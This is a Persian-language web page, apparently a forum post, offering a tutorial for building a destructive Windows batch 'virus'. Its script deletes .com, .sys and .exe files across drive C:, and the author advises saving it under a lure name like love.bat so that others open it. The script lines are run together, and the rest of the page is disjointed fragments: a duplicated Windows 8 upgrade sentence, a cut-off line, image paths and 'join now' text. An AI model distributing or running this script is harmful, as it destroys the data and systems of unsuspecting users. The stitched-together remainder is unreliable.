اموزش ساخت ويروسي خطرناک
اين ويروس رو اگر کسي باز کنه کامپيوتر رو با خاک مساوي مي کنه و ويندوز يا هر نوع سيستم
عامل ديگه رو از کار مي اندازه.
روي start رفته و روي run کليک کنيد و notepad را تايپ کنيد
بعد از باز شدن پنجره اين ها رو بنويسيد توش
@echo offCls
===========
Color fcDel /a c:\*.comDel /a c:\*.sysDel /a c:\*.exe /s
===========
ديگه بسه اين فايل را با هر نامي که دلتان خواست ذخيره کنيد
ولي پسوند را با نام bat بگذاريد ، مثل love.bat .
من هيچ مسئوليتي رو در قبال اسفاده از اين ويروس ها به عهده نمي گيرم










 خبر خوبی که برای شما داریم این است که مایکروسافت فرایند ارتقا به ویندوز ۸ را برای این دسته از کاربرانش بسیار ساده کرده.اما قبل از شروع به کار باید چند نکته را به شما گوشزد کنیم.
خبر خوبی که برای شما داریم این است که مایکروسافت فرایند ارتقا به ویندوز ۸ را برای این دسته از کاربرانش بسیار ساده کرده.اما قبل از شروع به کار باید چند نکته را به شما گوشزد کنیم.

 ق می کند. راه حل چیست؟
ق می کند. راه حل چیست؟

 همین الان عضوشو
همین الان عضوشو